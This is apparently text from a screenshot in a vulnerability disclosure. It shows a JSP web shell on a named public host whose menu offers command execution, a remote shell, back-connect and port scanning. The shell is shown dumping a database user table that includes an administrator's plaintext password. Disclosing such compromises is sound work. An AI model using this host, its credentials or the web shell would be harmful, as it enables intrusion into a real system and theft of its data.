 122.224.160.23:7001/spy/index.jsp
122.224.160.23:7001 (192.168.86.48)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Downloa
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1
Run SQL query/queries on database :
select * from BFS_BFMS_USER
Query#0 : select * from BFS_BFMS_USER
USERID UNAME CHNAME UPASS
NUMBER VARCHAR2 VARCHAR2 VARCHAR2
1 sysadmin sysadmin 000000
www.wooyun.org